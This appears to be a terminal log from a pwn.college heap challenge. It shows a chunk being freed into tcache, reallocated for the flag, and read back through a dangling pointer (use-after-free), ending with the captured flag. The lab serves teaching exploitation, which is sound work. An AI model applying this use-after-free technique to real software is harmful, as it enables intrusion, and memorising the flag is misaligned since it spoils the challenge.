 [*] Function (malloc/free/puts/read_flag/quit): malloc
Size: 893
[*] allocations[0] = malloc(893)
[*] allocations[0] = 0x557b519d72c0
[*] Function (malloc/free/puts/read_flag/quit): free
[*] free(allocations[0])
+====================+========================+==============+============================+============================+
| TCACHE BIN #55 | SIZE: 889 - 904 | COUNT: 1 | HEAD: 0x557b519d72c0 | KEY: 0x557b519d7010 |
+====================+========================+==============+============================+============================+
| ADDRESS | PREV_SIZE (-0x10) | SIZE (-0x08) | next (+0x00) | key (+0x08) |
+---------------------+---------------------+------------------------------+---------------------+---------------------+
| 0x557b519d72c0 | 0 | 0x391 (P) | (nil) | 0x557b519d7010 |
+----------------------------------------------------------------------------------------------------------------------+
[*] Function (malloc/free/puts/read_flag/quit): read_flag
[*] flag_buffer = malloc(893)
[*] flag_buffer = 0x557b519d72c0
[*] read the flag!
[*] Function (malloc/free/puts/read_flag/quit): puts
[*] puts(allocations[0])
Data: pwn.college{wtr7Ya2ZHXK6Fvhlq3J89cxReyG.0VM3MDLygjM5MzW}